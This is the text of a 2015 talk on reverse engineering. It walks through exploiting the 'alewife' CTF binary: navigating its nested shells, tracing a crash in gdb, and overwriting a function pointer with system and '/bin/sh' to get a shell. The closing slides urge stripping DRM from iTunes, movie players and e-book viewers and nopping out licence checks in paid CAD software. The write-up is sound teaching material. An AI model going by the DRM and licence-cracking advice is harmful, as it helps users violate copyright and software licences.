Reverse Engineering or Making Corporations Cry
by Javantea aka. Joel R. Voss
jvoss@altsci.com
Neg9
Mar 26, 2015
For a talk at UW Batman's Kitchen CTF team April 8, 2015
Video
(Unfortunately due to technical difficulty there is no audio for this. An audio track will be added in the future but until then apologies.)
My PGP key fingerprint is at the top of every slide. Write it down so that you can sign it later. Secure encryption allows us to communicate privately. If you think we don't need to communicate privately, please zip the contents of your inbox, seed a torrent, and post the magnet to pastebin press release style.
This talk uses strong language because it is necessary to convey the seriousness of this issue. If you are going to be offended, stop now and learn to not be offended.
Reverse Engineering - Prerequisites
- Knowledge of C
- Basics of assembly
- Good Bad Attitude1
- Reverse Engineering Tools
JavRE can be downloaded here (get the git version):
https://www.altsci.com/concepts/javre/
Shortened: sono.us/javre
If you don't know this, you need to learn234. This talk is for hackers and programmers.
If your friends are forcing you to watch this talk and you don't understand anything, let me suggest reading my DNSSEC research which is much more accessible.
Shortened: sono.us/dnssec
If you're looking for a much easier tutorial on reverse engineering using JavRE, check out the "Get Started" link on JavRE.
1http://www.paulgraham.com/gba.html
2https://www.google.com/search?q=Kernighan+and+Ritchie&ie=utf-8&oe=utf-8
3http://ian.seyler.me/easy_x86-64/
4http://www.diveintopython.net/getting_to_know_python/index.html
Reverse Engineering - The Goal
- Reverse engineer the binary. http://69.91.137.108:2222/array
- Exploit the binary.
If you think you can do it, go for it. If you hear someone shout out "I got it", that's probably them solving the challenge. It took Falcon and I about 10 hours to solve this1, but you have the solutions available to you.
https://github.com/ctfs/write-ups-2015/tree/master/boston-key-party-2015/pwning/alewife
Shortened: sono.us/alewife
1 We didn't get points because I had other obligations that required my attention.
Understanding the Problem
Everyone wants to know where to start.
- Hack easy things that are slightly beyond your skill level. ← Most important.
- Read many articles.
- Support reverse engineers in every case.
- Join a reverse engineering community.
- Learn why Cory Doctorow thinks that there is a war against General Purpose Computing.1
- Reverse Engineer Games.
- Start with Google.
Why The Fuck?
Corporations use obfuscation to stop you from doing what you want to do.
Why should corporate greed decide what you do?
Fuck corporations.
Binary patching
 Patch the binary if you are going to do dynamic reversing and your target uses anti-debugging.
Patch the binary if you are going to do dynamic reversing and your target uses anti-debugging.
Use a hex editor.
The two most common anti-debugging techniques in Linux CTF challenges are:
- ptrace
- if statements
Enter Alewife
Let's talk about Boston Key Party.
- no anti-debugging
- three shells
- bugs not found quickly
Aside: System Stability
The reason I use Linux instead of Mac OSX or Windows is fairly complex. It's mainly a question of stability and code quality. The code quality of operating systems based on Linux is surprisingly high in comparison to its competitors.
Microsoft does not fix bugs in its programs when people report them. No open source software with a valid maintainer would act this way. If you're this far, you are probably ready to use Linux full time.
Abandon Microsoft.
It just happens to make it possible to run CTF challenges without using a virtual machine. This makes the system of dynamic reverse engineering that much easier. Take care though because using this method to reverse engineer sophisticated malware or untrusted software may result in the compromise of your system. How do you make good choices about this? Do you think the program has the capability of exploiting a vulnerability in your system?
The First of N Shells
What about these shells?
- The first shell takes input.
Array Ops :
- You get there by running the program.
The Second of N Shells
- The second shell can be found easily and takes "special" input.
-:
- You get there by typing 1 at the first shell.
The Third of N Shells
- The third shell is hard to find but takes input when you figure out what you should give the second shell.
--:
- You get there by typing 2 at the second shell.
The Fourth of N Shells
- The fourth shell required reverse engineering to be understood even though it was originally found by trial and error. It takes input just like all shells before it.
*:
-
You get there by adding a "big buffer" to the list of big buffers by typing "1" at the first shell and "1" at the second shell, then typing "1" at first shell, 2 at the second shell, then typing 0 at the third shell. This shows how complex the shells are. Here's an example of how I got to the fourth prompt:
:1 -:1 0 :1 -:2 --:0 *:
The Fifth of N Shells
- The fifth shell is a submenu of the fourth shell.
**:
- You get there by typing 1 at the fourth shell.
The Sixth of N Shells
- The sixth shell is just a data input prompt.
***:
- You get there by typing any number at the fifth shell.
The Seventh of N Shells
- The seventh shell is a completely new shell. It writes integers, so we call it the integer shell.
i:
- You get there by typing 2 2 0 at the first prompt.
- Is this getting a little too complex? Don't worry, it only took me 10 hours to get my head around it.
The Eighth of N Shells
- The eighth shell is a submenu of the seventh shell.
ii:
- You get there by typing 1 at the seventh shell.
The Ninth of N Shells
- The ninth shell is a submenu of the eighth shell.
iii:
- You get there by typing 1 at the eighth shell.
The Rest of the N Shells
- The rest of the shells are very similar to the previously described shells. One you may be interested in is the string shell.
s: ss: sss:
- The string shell and its submenus are similar to the integer shell and its submenus.
The commands that make up the exploit
# Create a new big buffer. 1 1 # Get to the asterisk shell (the fourth shell) 1 2 x # Fill the big buffer with 200 junk values. 1 200 3123 3123 3123 3123 3123 3123 ... # Convert big array to short array. 1 5 x 2 # Sort the array (vulnerable). 2 2 x 3 # Remove one integer from the full array. 2 2 x 4 # Write one 8-byte integer (the value that goes at that address). 2 2 x 1 1 value # Run the print function that we have just overwritten with puts. 2 4 x
The Last of N Shells
It turns out that one of these shells has a vulnerability. How did we find it? We just mucked around until it crashed. This is one of the cardinal rules of hacking:
- Understand the program.
- Muck around until you break stuff.
Program received signal SIGSEGV, Segmentation fault.
0x0000000000401421 in ?? ()
(gdb) bt
#0 0x0000000000401421 in ?? ()
#1 0x0000000000401994 in ?? ()
#2 0x00007ffff7a59db5 in __libc_start_main (main=0x4017e1, argc=1, argv=0x7fffffffe658, init=<optimized out>,
fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe648) at libc-start.c:285
#3 0x0000000000400839 in ?? ()
(gdb) x/i $rip
=> 0x401421: mov %rax,(%rbx)
(gdb) i r rax
rax 0x9988776655443322 -7383520307673025758
(gdb) i r rbx
rbx 0x4141414142424242 4702111234491826754
It's super effective! So now that you can overwrite 8 bytes, how do you get your remote code execution?
Test, test, test
Programming and hacking require testing. If you don't test, you are hobbling yourself. Test!
Sometimes you have enough to make it work on the first try.
Sometimes you end up automating gcc so that you can make it work.
Reverse Engineering Alewife
Static Reverse Engineering with JavRE
python javre/disasm1.py -v array >array.jav
Step 1: Find where you want to start reversing.
If you know what's going on, start there, go to step 4.
If you don't know what's going on, start at entry point.
objdump -x array
...
start address 0x0000000000400810
...
Easy enough?
Reverse Engineering Alewife
Step 2: Find main()
If you have a normal libc, the entry looks like this:
40081f: MOV R8, 0x402390 ; 400826: MOV RCX, 0x402320 ; 40082d: MOV RDI, 0x4017e1 ; main() 400834: CALL 400780 <__libc_start_main> 400839: HLT ;
libc_start_main is a simple function that calls main().
See there, it's the first argument to libc_start main.
The first argument of a function call goes into RDI on x86-64.
Reverse Engineering Alewife
Step 3: Label this function()
Easy enough, name it so that you can understand functions that call it.
int main(int argc, char **argv) { // ... code here ... return 0; }
Reverse Engineering Alewife
Step 4: Find out what's going on by looking at calls.
Note any calls that main() makes.
On 401804 you should see a call to write.
write() is a C function.
It's pretty obvious what's going on here.
On 40180e you see a call to an unnamed function.
This is less obvious, but the argument is obviously ": ".
Take a guess at what it does.
4017f0: MOV EDX, 0xa ; '\n' 4017f5: MOV ESI, 0x40242e ; 'Array Ops\n' 4017fa: MOV EDI, 0x1 ; '\x01' 4017ff: MOV EAX, 0x0 ; EAX = 0x0; ; write(STDOUT_FILENO, "Array Ops\n", 10); 401804: CALL 400720 <write> 401809: MOV EDI, 0x402439 ; ': ' ; input_getter(": "); 40180e: CALL 400906 <input_getter>
Reverse Engineering Alewife
Step 5: Take a look at the if statements below.
The if statements are deciding how the program works.
Go to step 3.
This is all we had to reverse engineer to find the shells and the vulnerability.
401813: MOV [RBP-0x1], AL ; [RBP-0x1] = AL; 401816: MOVZX EAX, BYTE [RBP-0x1] ; EAX = RBP-0x1[0] 40181a: CMP EAX, 0x2 ; 40181d: JZ 0x401957 ; if(EAX != 0x2) { 401823: CMP EAX, 0x2 ; 401826: JG 0x401832 ; if(EAX <= 0x2) { 401828: CMP EAX, 0x1 ; 40182b: JZ 0x401849 ; if(EAX != 0x1) { 40182d: JMP 0x401ab2 ; goto ; }
Reverse Engineering Alewife
Step 6: Find out what the function does, label it, and grab any keys.
At this point you need to understand what is going on.
In alewife, we find the shells.
We took a look at each function to make sure there weren't any obvious vulnerabilities.
We found nothing but innocent crashes.
Reverse Engineering Alewife
Step 7: Use dynamic reversing
Crash the program and look at the way it crashes in gdb.
This takes time, but remember that the more you learn about GDB, the better a programmer you'll become.
Program received signal SIGSEGV, Segmentation fault.
0x0000000000401421 in ?? ()
(gdb) bt
#0 0x0000000000401421 in ?? ()
#1 0x0000000000401994 in ?? ()
#2 0x00007ffff7a59db5 in __libc_start_main (main=0x4017e1, argc=1, argv=0x7fffffffe658, init=<optimized out>,
fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe648) at libc-start.c:285
#3 0x0000000000400839 in ?? ()
(gdb) x/i $rip
=> 0x401421: mov %rax,(%rbx)
(gdb) i r rax
rax 0x9988776655443322 -7383520307673025758
(gdb) i r rbx
rbx 0x4141414142424242 4702111234491826754
Reverse Engineering Alewife
Step 8: Write a program to automatically exploit the vulns.
Exploit the program, get remote code execution.
This can't be done easily by hand, but it can be done.
Finding the Vulnerability - Injection
- AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
- The preceding line is 256 "A"s, trust me.
- python3 -c 'print("A"*256)'
- If you notice that it only accepts integers, try a few edge cases:
- 0
- 1
- 2
- 3
- -1
- 255
- 127
- 256
- 128
Memory corruption
- In step 7, we got an almost arbitrary 8-byte overwrite.
- This is very commonly exploitable.
- What 8 bytes do we want to write to what address?
- Other solvers wrote the address of system to strlen@GOT.PLT, this is very effective and interesting.
- I decided to overwrite the print function with
system. - Then I decided to overwrite the data the print function points to with
/bin/sh. - This gives us
system("/bin/sh").
Finding that Memory Corruption
- Try everything
- No really, try everything.

http://hyperboleandahalf.blogspot.com/2010/06/this-is-why-ill-never-be-adult.html
How does this talk have anything to do with corporations?
Once you've gotten code execution on Alewife, you know what you need to know to reverse engineer proprietary corporate software.
- Video drivers getting you down? Reverse the driver, get the code to write your own.
- DRM getting in the way of your enjoyment? Reverse a movie player, get the key, get the content.
- New HTML5 DRM sound like a bad deal? Reverse the binary, get the key, get the content.
- Books that you download from the library have DRM? Reverse the viewer, get the key, get the content.
- Music you bought from Apple crippled by DRM? Reverse iTunes, get the key, get the content.
- New phone you want is locked to a carrier you don't want? Reverse the apps, find a vuln, exploit, get root, jailbreak.
- CAD software you bought requires you to renew your license every year? Not anymore, reverse it, nop out the part where it stops you from using it, continue building.
- Irrational and Looking Glass Studios "lost" the source code they wrote so they can't port System Shock 2 to Linux and Mac OSX. Reverse it and play it natively on your platform of choice.
- The Yellow Pages released a CD with software that allows you to look up anyone's phone number and address from 1996. Reverse it, now you have a list of everyone who was in the phone book in 1996.
- Video game too hard? Reverse it, make it easier, have fun.
Does that sound like too much work when you could just pirate the content instead? Of course it does. But if you actually want to pay for the content you consume, reverse engineering makes it possible for you to enjoy your content as much as a pirate enjoys their content. And remember: hack it once and everyone gets all the content. If someone reverse engineers a piece of software and releases the tool, everyone benefits, even those who didn't reverse engineer the software.
Questions?
This talk: https://www.altsci.com/concepts/javre/talk/
The paper: https://www.altsci.com/concepts/javre/paper/
Shortened: http://sono.us/retalk
I am Javantea, I've been hacking for 12 years. I no longer work in the security industry. I've dedicated my life to science and promotion of philosophy and logic. I still have fun.
Greetz: Falcon, Neg9, h0tb0x, Melody, enferex, the Black Lodge, Ada's Technical Bookstore, Hushcon, Toorcon, and Leviathan Security
This talk wouldn't wouldn't have happened if not for the dedication of a small group of people and the community at large. Support your local hackers.
I am also willing to take any questions listeners have about my latest publications:
CSRF in Realms Wiki
Remote Code Execution in Realms Wiki install.sh
Enumerating DNSSEC NSEC and NSEC3 Records
A short PSA
The NSA has been spying on American people and the world for years. They've been hacking world leaders and random people alike with no respect for justice. They aren't making us safer, they're making us less safe. It's our duty to remove this unwarranted wiretap from the NSA and the backdoors they've put into our hardware. If we don't stop them from snooping and hacking us one way or another, they're going to make dissent impossible.
Resistance against a tyrannical government is the duty of every patriot.
/
#